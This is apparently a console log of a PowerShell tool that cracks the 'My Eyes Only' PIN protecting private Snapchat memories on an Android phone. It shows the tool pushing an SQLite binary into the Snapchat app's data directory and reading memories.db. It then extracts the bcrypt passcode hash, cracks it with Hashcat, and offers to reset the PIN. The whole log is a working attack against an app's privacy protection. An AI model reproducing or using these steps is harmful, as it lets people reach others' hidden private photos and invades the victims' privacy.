 Administrator: PowerShell
[i] Target device: aioze6aifiqkhmvs (Redmi Note 10 5G)
[?]  Are you sure you have already installed SnapChat app form PlayStore on Your Redmi Note 10 5G device? (Yes/No)y
[+] Proceeding...
[?]  Are you sure you have already turned on the 'Memories Backup' feature in the Snapchat app? (Yes/No)y
[+] Proceeding...
[i] SnapChat Debug APK found in Redmi Note 10 5G device, Proceeding with further steps.
[i] SnapChat Debug APK already installed on Redmi Note 10 5G device, Please open SnapChat app and login your SnapChat ac
count...
[?]  Are you sure you have already login your SnapChat account in SnapChat app on Redmi Note 10 5G device? (Yes/No)y
[+] Proceeding...
[~] push 'SQLite Binary for Android' to device /data/local/tmp/ dir...
C:\Users\arghy\meo\sqlite: 1 file pushed, 0 skipped. 26.7 MB/s (1015600 bytes in 0.036s)
[~] finding SQLite binary on device /data/local/tmp/sqlite3 path...
-rw-rw-rw- 1 shell shell 1015600 2025-01-15 02:22 /data/local/tmp/sqlite
[~] copy 'SQLite binary' form device /data/local/tmp to SnapChat /data/data/com.snapchat.android dir
[~] checking if SQLite binary exsit on SnapChat /data/data/com.snapchat.android dir...
-rwxrwxrwx 1 u0_a536 u0_a536 1015600 2025-01-17 20:05 /data/data/com.snapchat.android/sqlite
[~] give execute (--x) permision to 'SQLite binary'...
[~] checking if SQLite bin successfully grant execute (--x) permision or not...
-rwxrwxrwx 1 u0_a536 u0_a536 1015600 2025-01-17 20:05 /data/data/com.snapchat.android/sqlite
[~] checking SQLite --version
3.47.2 2024-12-07 20:39:59 2aabe05e2e8cae4847a802ee2daddc1d7413d8fc560254d93ee3e72c14685b6c (64-bit)
[~] removed sqlite bin form device /data/local/tmp dir
[+] memories.db found in /data/data/com.snapchat.android/databases dir on Redmi Note 10 5G device.
[####] Fetched hashed passcode: [$2a$06$SqMgCw.0xlYDvZDaqu3hxeg5nKS6AcBaQIWPAJsO3mJrKsdF0u5JS]
[~] Brute forcing hash using Hashcat
[****] Cracked My Eyes Only pincode: [1234]
[i] Please Open SnapChat app and try cracked 'My Eyes Only' Pincode: 1234
Trying Crcked My Eyes Only Pincode: 1234
[?]  Are you want change My Eyes Only PinCode? (Yes/No)